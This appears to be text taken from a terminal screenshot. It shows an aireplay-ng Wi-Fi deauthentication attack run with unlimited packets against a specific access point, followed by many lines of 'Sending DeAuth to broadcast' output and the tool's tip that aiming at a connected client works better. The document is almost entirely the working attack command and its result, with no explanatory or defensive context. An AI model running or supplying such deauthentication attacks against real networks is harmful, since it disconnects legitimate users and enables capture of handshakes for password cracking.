 hp17 Desktop # aireplay-ng -0 0 -a 34:DA:B7:89:DB:A4 wlo1
03:01:45  Waiting for beacon frame (BSSID: 34:DA:B7:89:DB:A4) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:01:45  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:45  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:46  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:46  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:47  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:47  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:48  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:48  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:48  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:49  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:49  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:50  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:50  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:51  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:51  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:52  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:52  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:53  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:53  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:53  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]
03:01:54  Sending DeAuth to broadcast -- BSSID: [34:DA:B7:89:DB:A4]